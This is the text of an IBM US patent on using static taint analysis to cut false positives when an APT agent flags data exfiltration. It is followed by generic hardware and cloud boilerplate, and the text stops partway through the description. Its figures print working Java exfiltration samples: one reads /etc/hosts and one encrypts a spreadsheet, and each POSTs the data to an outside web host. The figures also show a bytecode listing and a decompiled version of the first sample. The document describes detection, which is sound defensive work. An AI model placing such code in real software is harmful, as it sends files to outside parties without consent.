United States Patent
Pomerantz

(10) Patent No.: US 9,530,016 B1
(45) Date of Patent: Dec. 27, 2016

(54) USING SOURCE TAINT ANALYSIS TO REDUCE FALSE POSITIVES IN AN ADVANCED PERSISTENT THREAT (APT) PROTECTION SOLUTION

(71) Applicant: International Business Machines Corporation, Armonk, NY (US)

(72) Inventor: Ori Pomerantz, Pflugerville, TX (US)

(73) Assignee: International Business Machines Corporation, Armonk, NY (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 0 days.

(21) Appl. No.: 15/010,067

(22) Filed: Jan. 29, 2016

(51) Int. Cl.
- H04L 29/06 (2006.01)
- G06F 21/60 (2013.01)
- G06F 21/57 (2013.01)
- G06F 21/56 (2013.01)

(52) U.S. Cl.
CPC ........... G06F 21/606 (2013.01); G06F 21/562 (2013.01); G06F 21/577 (2013.01); G06F 2221/033 (2013.01)

(58) Field of Classification Search
CPC ..... G06F 21/606; G06F 21/562; G06F 21/577
USPC ......................................................... 726/22
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 7,162,735 B2 * | 1/2007 | Safa ...................... | G06F 21/125 726/21 |
| 8,402,547 B2 | 3/2013 | Wiegenstein et al. | |
| 8,468,605 B2 | 6/2013 | Haviv et al. | |
| 8,850,592 B2 | 9/2014 | Kayashima et al. | |
| 8,856,869 B1 | 10/2014 | Brinskelle | |
| 8,887,284 B2 | 11/2014 | Kovar et al. | |
| 8,893,280 B2 | 11/2014 | Jung et al. | |
| 8,943,313 B2 * | 1/2015 | Glew ...................... | G06F 21/72 713/162 |
| 2006/0184829 A1 * | 8/2006 | Cheong ............... | G06F 11/3604 714/39 |
| 2009/0259989 A1 * | 10/2009 | Cifuentes ............ | G06F 11/3604 717/110 |

(Continued)

OTHER PUBLICATIONS

Arzt, Steven, et al., "FlowDroid: Precise Context, Flow, Field, Object-Sensitive and Lifecycle-Aware Taint Analysis for Android Apps," PLDI '14, Jun. 9-11, 2014, ACM, 2014, pp. 259-269.

(Continued)

*Primary Examiner* — Michael S McNally
(74) *Attorney, Agent, or Firm* — Gail H. Zarick; David H. Judson

(57) ABSTRACT

In response to a local Advanced Persistent Threat (APT) agent identifying a potential data exfiltration attack, the binary identified in the attack is sent to a static analysis tool for further analysis. The agent also identifies a source and a sink involved in the potential data exfiltration. The static analysis tool decompiles the binary, and then runs the de-compiled code through a static analysis to identify data flows between the source and the sink, e.g., a data flow from the source that is the method used to read sensitive information, and a data flow to the sink that is the method used to write to the remote system. If there are such data flows, the activity reported by the agent is likely a true exfiltration attack. Based on this flow determination, the static analysis tool returns a response to the agent validating that the activity is an attack.

18 Claims, 12 Drawing Sheets

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 2010/0058475 A1* | 3/2010 | Thummalapenta | H04L 63/1433 726/25 |
| 2011/0087892 A1* | 4/2011 | Haviv | G06F 11/3692 713/187 |
| 2012/0185943 A1* | 7/2012 | Tripp | G06F 21/577 726/25 |
| 2013/0152154 A1 | 6/2013 | Xiao et al. | |
| 2014/0047538 A1 | 2/2014 | Scott et al. | |
| 2014/0059690 A1* | 2/2014 | Li | G06F 21/577 726/25 |
| 2014/0075562 A1* | 3/2014 | Guarnieri | G06F 21/554 726/25 |
| 2014/0259095 A1* | 9/2014 | Bryant | H04L 63/20 726/1 |
| 2014/0380486 A1* | 12/2014 | Brucker | G06F 21/577 726/25 |
| 2015/0033339 A1* | 1/2015 | Geffner | G06F 21/56 726/23 |
| 2015/0199515 A1* | 7/2015 | Qureshi | G06F 21/56 726/22 |
| 2015/0244743 A1* | 8/2015 | Jagad | G06F 21/577 726/1 |

OTHER PUBLICATIONS

Meghanathan, Natarajan, "Identification and Removal of Software Security Vulnerabilities using Source Code Analysis: A Case Study on a Java File Writer Program with Password Validation Features," Journal of Software, v.8, n. 10, pp. 2412-2424, Oct. 2013.

Gibler, Clint, et al., "AndoidLeaks: Automatically Detecting Potential Privacy Leaks in Android Applications on a Large Scale," Trust 2012, LNCS 7344, pp. 291-307, Springer-Verlag Berlin Heidelberg, 2012.

* cited by examiner

```
import java.io.*;
import java.net.*;

public class exf {
    public static void main (String[] args){
        String all="";
        try{
            BufferedReader br = new BufferedReader (new FileReader("etc/hosts"));

StringBuilder sb = new StringBuilder ();
            String line = br.readLine ();

while (line !=null) {
                sb.append(line);
                sb.append("\n");
                line = br.readLine ();
            }
            all = sb.toString();

URL url = new URL("http://www.simple-tech.com");
            HttpURLConnection conn = (HttpURLConnection )url.openConnection ();
            conn.setRequestMethod ("POST");
            conn.setUseCaches(false);
            conn.setDoInput(true);
            conn.setDoOutput(true);

DataOutputStream s = new DataOutputStream (conn.getOutputStream ());
            s.writeBytes (all);
            s.flush();
            s.close();
        } catch (Exception e) {
            System.err.println("Error:"+e.getMessage());
        }

System.out.println(all);
    }
}
```

```
public class exf extends java .lang.Object{                                    800
public exf ();
    Code:
        1:   aload_0
        2:   invokespecial    #1; //Method java/lang/Object."<init>":()V
        4:   return
public static void main (java.lang.String[]);
    Code:
        0:   ldc              #2; //String
        2:   astore_1
        3:   new              #3; //class java /io/BufferedReader
        6:   dup
        7:   new              #4; //class java /io/FileReader
       10:   dup
       11:   ldc              #5; //String /etc/hosts
       13:   invokespecial    #6; //Method java /io/FileReader."<init>":(Ljava/lang/String;)V
       16:   invokespecial    #7; //Method java /io/BufferedReader."<init>":(Ljava/io/Reader;)V
       19:   astore_2
       20:   new              #8; //class java/lang/StringBuilder
       23:   dup
       24:   invokespecial    #9; //Method java /lang/StringBuilder."<init>":()V
       27:   astore_3
       28:   aload_2
       29:   invokevirtual    #10; //Method java /io/BufferedReader.readLine:()Ljava/lang/String;
       32:   astore           4
       34:   aload            4
       36:   ifnull           62
       39:   aload_3
       40:   aload            4
       42:   invokevirtual    #11; //Method java /lang/String/Builder.append:(Ljava/lang/String;)Ljava/lang/StringBuilder;
       45:   pop
       46:   aload_3
       47:   ldc              #12; //String \n
       49:   invokevirtual    #11; //Method java /lang/StringBuilder.append:(Ljava/lang/String;)Ljava/lang/StringBuilder;
       52:   pop
       53:   aload_2
       54:   invokevirtual    #10; //Method java /io/BufferedReader.readLine:()Ljava/lang/String;
       57:   astore           4
       59:   goto             34
       62:   aload_3
       63:   invokevirtual    #13; //Method java /io/StringBuilder.toString:()Ljava/lang/String;
       66:   astore_1
       67:   new              #14; //class java/net/URL
       70:   dup
       71:   ldc              #15; //String http://www.simple-tech.com
       73:   invokespecial    #16; //Method java /net/URL."<init>":(Ljava/lang/String;)V
       76:   astore           5
       78:   aload            5
       80:   invokevirtual    #17; //Method java /net/URL.openConnection:()Ljava/net/URLConnection;
       83:   checkcast        #18; //class java /net/HttpURLConnection
       86:   astore           6
       88:   aload            6
```

FIG. 8A

```
 90:  ldc           #19; //String POST
 92:  invokevirtual #20; //Method java/net/HttpURLConnection .setRequestMethod :(Ljava/lang/String;)V
 95:  aload 6
 97:  iconst_0
 98:  invokevirtual #21; //Method java/net/HttpURLConnection .setUseCaches:(Z)V
101:  aload 6
103:  iconst_1
104:  invokevirtual #22; //Method java/net/HttpURLConnection .setDoInput:(Z)V
107:  aload 6
109:  iconst_1
110:  invokevirtual #23; //Method java/net/HttpURLConnection .setDoOutput:(Z)V
113:  new   #24; //class java/io/DataOutputStream
116:  dup
117:  aload 6
119:  invokevirtual #25; //Method java/net/HttpURLConnection .getOutputStream :()Ljava/io/OutputStream;
122:  invokespecial #26; //Method java/io/DataOutputStream ."<init>":(Ljava/io/OutputStream;)V
125:  astore 7
127:  aload 7
129:  aload_1
130:  invokevirtual #27; //Method java/io/DataOutputStream .writeBytes:(Ljava/lang/String;)V
133:  aload 7
135:  invokevirtual #28; //Method java/io/DataOutputStream .flush:()V
138:  aload 7
140:  invokevirtual #29; //Method java/io/DataOutputStream .close:()V
143:  goto 175
146:  astore_2
147:  getstatic     #31; //Field java/lang/System.err:Ljava/io/PrintStream;
150:  new   #8; //class java/lang/StringBuilder
153:  dup
154:  invokespecial #9; //Method java/lang/StringBuilder ."<init>":()V
157:  ldc           #32; //StringError:
159:  invokevirtual #11; //Method java/lang/StringBuilder .append:(Ljava/lang/String;)Ljava/lang/StringBuilder;
162:  aload_2
163:  invokevirtual #33; //Method java/lang/Exception .getMessage:()Ljava/lang/String;
166:  invokevirtual #11; //Method java/lang/StringBuilder .append:(Ljava/lang/String;)Ljava/lang/StringBuilder;
169:  invokevirtual #13; //Method java/lang/StringBuilder .toString:()Ljava/lang/String;
172:  invokevirtual #34; //Method java/io/PrintStream.println:( Ljava/lang/String;)V
175:  getstatic     #35; //Field java/lang/System.out:Ljava/io/PrintStream;
178:  aload_1
179:  invokevirtual #34; //Method java/io/PrintStream.println:( ljava/lang/String;)V
182:  return
Exception table: from to target type 3 143 146 Class java/lang/Exception
}
```

FIG. 8B

```
public class exf
{
public static void main (String[] paramArrayOfString)
{                                                           900
String str1 = "";
try
{
BufferedReader localBufferedReader = new BufferedReader(new FileReader=(" /etc/hosts"));
StringBuilder local StringBuilder = new StringBuilder ();
for (String str2 = localBufferedReader.readLine(); str2 != null; str2 =
localBufferedReader.readLine())
{
localStringBuilder.append(str2);
localStringBuilder.append("\n");
}
str1 = localStringBuilder.toString();
URL localURL = new URL ("http://www.simple-tech.com");
HttpURLConnection localHttpURLConnection =
(HttpURLConnection) localURL.openConnection();
localHttpURLConnection.setRequestMethod("POST");
localHttpURLConnection.setUseCaches(false);
localHttpURLConnection.setDoInput(true);
localHttpURLConnection.setDoOutput(true);
DataOutputStream localDataOutputStream = new
DataOutputStream (localHttpURLConnection.getOutputStream());
localDataOutputStream.writeBytes (str1);
localDataOutputStream.flush();
localDataOutputStream.close();
}
catch (Exception localException)
{
System.err.println("Error:" + localException.getMessage());
}
System.out.println(str1);
}
}
```

FIG. 9

```
import javax.crypto.*;
import javax.crypto.spec.*;                                    1100

Public class DataExfiltration {
        public static void main(String[] args) {
                String all = "";
                try {
                        BufferedReader br = new BufferedReader (new FileReader(
"temp/secret.xls"));

StringBuilder sb = new StringBuilder();
                        String line = br.readLine();

while (line != null) {
                                sb.append(line);
                                sb.append("\n");
                                line = br.readLine();
                        }
                        all = sb.toString();

SecretKeyFactory factory = SecretKeyFactory.
getInstance ("PBKDF2WithHmacSHA1");
                        char[] password = {'a', 'b', 'c'};
                        byte [] salt = {0,1,2,};
                        KeySpec spec = new PBEKeySpec (password, salt, 65536, 256);
                        SecretKey tmp = factory.generateSecret (spec);
                        SecretKey secret = new SecretKeySpec(tmp.getEncoded(),"AES");

Cipher cipher = Cipher.getInstance ("AES/CBC/PKCS5Padding");
                        cipher.init(Cipher.ENCRYPT_MODE, secret);

byte[] ciphertext = cipher.doFinal(all.getBytes ("UTF-8"));

URL url = new URL ("http://www.simple-tech.com");
                        HttpURLConnection conn = (HttpURLConnection)url.openConnection();
                        conn.setRequestMethod("POST");
                        conn.setUseCaches(false);
                        conn.setDoInput(true);
                        conn.setDoOutput(true);

DataOutputStream s = new DataOutputStream(conn.getOutputStream());
                        s.writeBytes(new String(ciphertext));
                        s.flush();
                        s.close();
                } catch (Exception e){
                        System.err.println("Error:"+e.getMessage());
                }
                System.out.println(all);
        }
}
```

FIG. 11

USING SOURCE TAINT ANALYSIS TO REDUCE FALSE POSITIVES IN AN ADVANCED PERSISTENT THREAT (APT) PROTECTION SOLUTION

BACKGROUND OF THE INVENTION

Technical Field

This disclosure relates generally to identifying and remediating application vulnerabilities using static analysis tools.

Background of the Related Art

Today, most organizations depend on web-based software and systems to run their business processes, conduct transactions with suppliers, and deliver sophisticated services to customers. Unfortunately, many organizations invest little to no effort in ensuring that those applications are secure. Web-based systems can compromise the overall security of organizations by introducing vulnerabilities that hackers can use to gain access to confidential company information or customer data.

To address this deficiency, static analysis tools and services have been developed. Static security analysis (or "static analysis" for short) solutions help organization address web and mobile application vulnerabilities through a secure-by-design approach. This approach embeds security testing into the software development lifecycle itself, providing organizations with the tools they require to develop more secure code. Static analysis tools are often used by computer software developers to provide information about computer software while applying only static considerations (i.e., without executing a computer software application). Such tools simplify remediation by identifying vulnerabilities in web and mobile applications prior to their deployment, generating results (reports and fix recommendations) through comprehensive scanning, and combining advanced dynamic and innovative hybrid analyses of glass-box testing (run-time analysis, also known as integrated application security testing) with static taint analysis for superior accuracy. Static analysis may be implemented as a standalone (e.g., desktop) tool "on-premises," or provided "as a service," using cloud-based resources. A representative commercial offering of this type is IBM® Security AppScan®, which enhances web application security and mobile application security, improves application security program management and strengthens regulatory compliance.

Advanced persistent threats (APTs) refer to a category of high-risk threats to a computing entity (e.g. a server) by so-called threat actors. Data exfiltration (also known as data extrusion) is the primary goal of this malicious activity; typically, it refers to the unauthorized transfer of sensitive information from a target's network to a location that a threat actor controls. APT mitigation solutions, such as IBM® Trusteer Apex, provide automated systems and method to address data exfiltration and other attacks, such as zero day application exploits. These types of system work by analyzing application state and understanding what the application is doing and why it is doing it. Trusteer Apex can automatically and accurately determine if an application action is legitimate or malicious. Typically, it is deployed and enforced on managed and unmanaged endpoints in an enterprise environment to prevent exploits and malware from compromising those endpoints and extracting information.

APT mitigation solutions such as described identify data exfiltration, among other methods, by seeing that an untrusted executable reads information that is potentially sensitive, and then connects to a remove system and sends it information. While the approach works well, in certain circumstances, such as a custom application, this methodology results in a false positive. In particular, although the custom application is reading information, what it may then send to the remote location may be completely unrelated to the read activity.

Thus, there is a need to reduce false positives by an APT mitigation solution.

BRIEF SUMMARY

According to this disclosure, an APT mitigation solution interoperates with a static analysis tool to reduce false positives in the APT solution. In this approach, the APT mitigation solution takes advantage of the taint analysis capabilities of the static analysis tool. Preferably, the static analysis tool is executed remotely (e.g., in a cloud-based environment) from the (local, typically endpoint-based) APT solution.

According to an embodiment, and in response to an APT agent identifying a potential data exfiltration attack, the agent sends the static analysis tool the executable (i.e. binary) in which the purported attack is identified. The agent also identifies a source and a sink that are believed (by the agent) to be involved in the potential data exfiltration. The static analysis tool receives this information. It then decompiles the binary, and then runs the de-compiled code through a static analysis to identify data flows between the source and the sink. In one embodiment, the static analysis looks for a data flow from a source that is the method used to read sensitive information, and to a sink that is the method used to write to the remote system. If there are such data flows, the activity reported by the agent is more likely than not indicative of a true exfiltration attack. Based on this flow determination, the static analysis tool returns a response to the agent indicating (validating) an appropriate level of risk should be associated with the activity.

The foregoing has outlined some of the more pertinent features of the disclosed subject matter. These features should be construed to be merely illustrative. Many other beneficial results can be attained by applying the disclosed subject matter in a different manner or by modifying the invention as will be described.

BRIEF DESCRIPTION OF THE DRAWINGS

For a more complete understanding of the present invention and the advantages thereof, reference is now made to the following descriptions taken in conjunction with the accompanying drawings, in which:

FIG. 7 depicts the source code for a representative data exfiltration exploit that has been identified by the APT agent operating on the binary;

FIGS. 8A-8B depicts the result of the static analysis tool translating the exploit shown in FIG. 7 into assembly code;

FIG. 9 depicts the assembly de-compiled back to Java code by the static analysis tool;

FIG. 11 depicts another Trojan, written in Java.

DETAILED DESCRIPTION OF AN ILLUSTRATIVE EMBODIMENT

Figure 1:

FIG. 1 depicts an exemplary block diagram of a distributed data processing environment in which exemplary aspects of the illustrative embodiments may be implemented.
Figure 2:

FIG. 2 is an exemplary block diagram of a data processing system in which exemplary aspects of the illustrative embodiments may be implemented.

With reference now to the drawings and in particular with reference to FIGS. 1-2, exemplary diagrams of data processing environments are provided in which illustrative embodiments of the disclosure may be implemented. It should be appreciated that FIGS. 1-2 are only exemplary and are not intended to assert or imply any limitation with regard to the environments in which aspects or embodiments of the disclosed subject matter may be implemented. Many modifications to the depicted environments may be made without departing from the spirit and scope of the present invention.
Client-Server Technologies With reference now to the drawings, FIG. 1 depicts a pictorial representation of an exemplary distributed data processing system in which aspects of the illustrative embodiments may be implemented. Distributed data processing system 100 may include a network of computers in which aspects of the illustrative embodiments may be implemented. The distributed data processing system 100 contains at least one network 102, which is the medium used to provide communication links between various devices and computers connected together within distributed data processing system 100. The network 102 may include connections, such as wire, wireless communication links, or fiber optic cables.

In the depicted example, server 104 and server 106 are connected to network 102 along with storage unit 108. In addition, clients 110, 112, and 114 are also connected to network 102. These clients 110, 112, and 114 may be, for example, personal computers, network computers, or the like. In the depicted example, server 104 provides data, such as boot files, operating system images, and applications to the clients 110, 112, and 114. Clients 110, 112, and 114 are clients to server 104 in the depicted example. Distributed data processing system 100 may include additional servers, clients, and other devices not shown.

In the depicted example, distributed data processing system 100 is the Internet with network 102 representing a worldwide collection of networks and gateways that use the Transmission Control Protocol/Internet Protocol (TCP/IP) suite of protocols to communicate with one another. At the heart of the Internet is a backbone of high-speed data communication lines between major nodes or host computers, consisting of thousands of commercial, governmental, educational and other computer systems that route data and messages. Of course, the distributed data processing system 100 may also be implemented to include a number of different types of networks, such as for example, an intranet, a local area network (LAN), a wide area network (WAN), or the like. As stated above, FIG. 1 is intended as an example, not as an architectural limitation for different embodiments of the disclosed subject matter, and therefore, the particular elements shown in FIG. 1 should not be considered limiting with regard to the environments in which the illustrative embodiments of the present invention may be implemented.

With reference now to FIG. 2, a block diagram of an exemplary data processing system is shown in which aspects of the illustrative embodiments may be implemented. Data processing system 200 is an example of a computer, such as client 110 in FIG. 1, in which computer usable code or instructions implementing the processes for illustrative embodiments of the disclosure may be located.

With reference now to FIG. 2, a block diagram of a data processing system is shown in which illustrative embodiments may be implemented. Data processing system 200 is an example of a computer, such as server 104 or client 110 in FIG. 1, in which computer-usable program code or instructions implementing the processes may be located for the illustrative embodiments. In this illustrative example, data processing system 200 includes communications fabric 202, which provides communications between processor unit 204, memory 206, persistent storage 208, communications unit 210, input/output (I/O) unit 212, and display 214.

Processor unit 204 serves to execute instructions for software that may be loaded into memory 206. Processor unit 204 may be a set of one or more processors or may be a multi-processor core, depending on the particular implementation. Further, processor unit 204 may be implemented using one or more heterogeneous processor systems in which a main processor is present with secondary processors on a single chip. As another illustrative example, processor unit 204 may be a symmetric multi-processor (SMP) system containing multiple processors of the same type.

Memory 206 and persistent storage 208 are examples of storage devices. A storage device is any piece of hardware that is capable of storing information either on a temporary basis and/or a permanent basis. Memory 206, in these examples, may be, for example, a random access memory or any other suitable volatile or non-volatile storage device. Persistent storage 208 may take various forms depending on the particular implementation. For example, persistent storage 208 may contain one or more components or devices. For example, persistent storage 208 may be a hard drive, a flash memory, a rewritable optical disk, a rewritable magnetic tape, or some combination of the above. The media used by persistent storage 208 also may be removable. For example, a removable hard drive may be used for persistent storage 208.

Communications unit 210, in these examples, provides for communications with other data processing systems or devices. In these examples, communications unit 210 is a network interface card. Communications unit 210 may provide communications through the use of either or both physical and wireless communications links.

Input/output unit 212 allows for input and output of data with other devices that may be connected to data processing system 200. For example, input/output unit 212 may provide a connection for user input through a keyboard and mouse. Further, input/output unit 212 may send output to a printer. Display 214 provides a mechanism to display information to a user.

Instructions for the operating system and applications or programs are located on persistent storage 208. These instructions may be loaded into memory 206 for execution by processor unit 204. The processes of the different embodiments may be performed by processor unit 204 using computer implemented instructions, which may be located in a memory, such as memory 206. These instructions are referred to as program code, computer-usable program code, or computer-readable program code that may be read and executed by a processor in processor unit 204. The program code in the different embodiments may be embodied on different physical or tangible computer-readable media, such as memory 206 or persistent storage 208.

Program code 216 is located in a functional form on computer-readable media 218 that is selectively removable and may be loaded onto or transferred to data processing system 200 for execution by processor unit 204. Program code 216 and computer-readable media 218 form computer program product 220 in these examples. In one example, computer-readable media 218 may be in a tangible form, such as, for example, an optical or magnetic disc that is inserted or placed into a drive or other device that is part of persistent storage 208 for transfer onto a storage device, such as a hard drive that is part of persistent storage 208. In a tangible form, computer-readable media 218 also may take the form of a persistent storage, such as a hard drive, a thumb drive, or a flash memory that is connected to data processing system 200. The tangible form of computer-readable media 218 is also referred to as computer-recordable storage media. In some instances, computer-recordable media 218 may not be removable.

Alternatively, program code 216 may be transferred to data processing system 200 from computer-readable media 218 through a communications link to communications unit 210 and/or through a connection to input/output unit 212. The communications link and/or the connection may be physical or wireless in the illustrative examples. The computer-readable media also may take the form of non-tangible media, such as communications links or wireless transmissions containing the program code. The different components illustrated for data processing system 200 are not meant to provide architectural limitations to the manner in which different embodiments may be implemented. The different illustrative embodiments may be implemented in a data processing system including components in addition to or in place of those illustrated for data processing system 200. Other components shown in FIG. 2 can be varied from the illustrative examples shown. As one example, a storage device in data processing system 200 is any hardware apparatus that may store data. Memory 206, persistent storage 208, and computer-readable media 218 are examples of storage devices in a tangible form.

In another example, a bus system may be used to implement communications fabric 202 and may be comprised of one or more buses, such as a system bus or an input/output bus. Of course, the bus system may be implemented using any suitable type of architecture that provides for a transfer of data between different components or devices attached to the bus system. Additionally, a communications unit may include one or more devices used to transmit and receive data, such as a modem or a network adapter. Further, a memory may be, for example, memory 206 or a cache such as found in an interface and memory controller hub that may be present in communications fabric 202.

Computer program code for carrying out operations of the present invention may be written in any combination of one or more programming languages, including an object-oriented programming language such as Java™, Smalltalk, C++, C#, Objective-C, or the like, and conventional procedural programming languages. The program code may execute entirely on the user's computer, partly on the user's computer, as a stand-alone software package, partly on the user's computer and partly on a remote computer, or entirely on the remote computer or server. In the latter scenario, the remote computer may be connected to the user's computer through any type of network, including a local area network (LAN) or a wide area network (WAN), or the connection may be made to an external computer (for example, through the Internet using an Internet Service Provider).

Those of ordinary skill in the art will appreciate that the hardware in FIGS. 1-2 may vary depending on the implementation. Other internal hardware or peripheral devices, such as flash memory, equivalent non-volatile memory, or optical disk drives and the like, may be used in addition to or in place of the hardware depicted in FIGS. 1-2. Also, the processes of the illustrative embodiments may be applied to a multiprocessor data processing system, other than the SMP system mentioned previously, without departing from the spirit and scope of the disclosed subject matter.

As will be seen, the techniques described herein may operate in conjunction within the standard client-server paradigm such as illustrated in FIG. 1 in which client machines communicate with an Internet-accessible Web-based portal executing on a set of one or more machines. End users operate Internet-connectable devices (e.g., desktop computers, notebook computers, Internet-enabled mobile devices, or the like) that are capable of accessing and interacting with the portal. Typically, each client or server machine is a data processing system such as illustrated in FIG. 2 comprising hardware and software, and these entities communicate with one another over a network, such as the Internet, an intranet, an extranet, a private network, or any other communications medium or link. A data processing system typically includes one or more processors, an operating system, one or more applications, and one or more utilities. The applications on the data processing system provide native support for Web services including, without limitation, support for HTTP, SOAP, XML, WSDL, UDDI, and WSFL, among others. Information regarding SOAP, WSDL, UDDI and WSFL is available from the World Wide Web Consortium (W3C), which is responsible for developing and maintaining these standards; further information regarding HTTP and XML is available from Internet Engineering Task Force (IETF). Familiarity with these standards is presumed.

Cloud Computing Model

An emerging information technology (IT) delivery model is cloud computing, by which shared resources, software and information are provided over the Internet to computers and other devices on-demand. Cloud computing can significantly reduce IT costs and complexities while improving workload optimization and service delivery. With this approach, an application instance can be hosted and made available from Internet-based resources that are accessible through a conventional Web browser over HTTP. An example application might be one that provides a common set of messaging functions, such as email, calendaring, contact management, and instant messaging. A user would then access the service directly over the Internet. Using this service, an enterprise would place its email, calendar and/or collaboration infrastructure in the cloud, and an end user would use an appropriate client to access his or her email, or perform a calendar operation.

Cloud compute resources are typically housed in large server farms that run one or more network applications, typically using a virtualized architecture wherein applications run inside virtual servers, or so-called "virtual machines" (VMs), that are mapped onto physical servers in a data center facility. The virtual machines typically run on top of a hypervisor, which is a control program that allocates physical resources to the virtual machines.

Cloud computing is a model of service delivery for enabling convenient, on-demand network access to a shared pool of configurable computing resources (e.g. networks, network bandwidth, servers, processing, memory, storage, applications, virtual machines, and services) that can be rapidly provisioned and released with minimal management effort or interaction with a provider of the service. This cloud model may include at least five characteristics, at least three service models, and at least four deployment models, all as more particularly described and defined in "Draft NIST Working Definition of Cloud Computing" by Peter Mell and Tim Grance, dated Oct. 7, 2009.

In particular, the following are typical characteristics:

On-demand self-service: a cloud consumer can unilaterally provision computing capabilities, such as server time and network storage, as needed automatically without requiring human interaction with the service's provider.

Broad network access: capabilities are available over a network and accessed through standard mechanisms that promote use by heterogeneous thin or thick client platforms (e.g., mobile phones, laptops, and PDAs).

Resource pooling: the provider's computing resources are pooled to serve multiple consumers using a multi-tenant model, with different physical and virtual resources dynamically assigned and reassigned according to demand. There is a sense of location independence in that the consumer generally has no control or knowledge over the exact location of the provided resources but may be able to specify location at a higher level of abstraction (e.g., country, state, or datacenter).

Rapid elasticity: capabilities can be rapidly and elastically provisioned, in some cases automatically, to quickly scale out and rapidly released to quickly scale in. To the consumer, the capabilities available for provisioning often appear to be unlimited and can be purchased in any quantity at any time.

Measured service: cloud systems automatically control and optimize resource use by leveraging a metering capability at some level of abstraction appropriate to the type of service (e.g., storage, processing, bandwidth, and active user accounts). Resource usage can be monitored, controlled, and reported providing transparency for both the provider and consumer of the utilized service.

The Service Models typically are as follows:

Software as a Service (SaaS): the capability provided to the consumer is to use the provider's applications running on a cloud infrastructure. The applications are accessible from various client devices through a thin client interface such as a web browser (e.g., web-based e-mail). The consumer does not manage or control the underlying cloud infrastructure including network, servers, operating systems, storage, or even individual application capabilities, with the possible exception of limited user-specific application configuration settings.

Platform as a Service (PaaS): the capability provided to the consumer is to deploy onto the cloud infrastructure consumer-created or acquired applications created using programming languages and tools supported by the provider. The consumer does not manage or control the underlying cloud infrastructure including networks, servers, operating systems, or storage, but has control over the deployed applications and possibly application hosting environment configurations.

Infrastructure as a Service (IaaS): the capability provided to the consumer is to provision processing, storage, networks, and other fundamental computing resources where the consumer is able to deploy and run arbitrary software, which can include operating systems and applications. The consumer does not manage or control the underlying cloud infrastructure but has control over operating systems, storage, deployed applications, and possibly limited control of select networking components (e.g., host firewalls).

The Deployment Models typically are as follows:

Private cloud: the cloud infrastructure is operated solely for an organization. It may be managed by the organization or a third party and may exist on-premises or off-premises.

Community cloud: the cloud infrastructure is shared by several organizations and supports a specific community that has shared concerns (e.g., mission, security requirements, policy, and compliance considerations). It may be managed by the organizations or a third party and may exist on-premises or off-premises.

Public cloud: the cloud infrastructure is made available to the general public or a large industry group and is owned by an organization selling cloud services.

Hybrid cloud: the cloud infrastructure is a composition of two or more clouds (private, community, or public) that remain unique entities but are bound together by standardized or proprietary technology that enables data and application portability (e.g., cloud bursting for load-balancing between clouds).

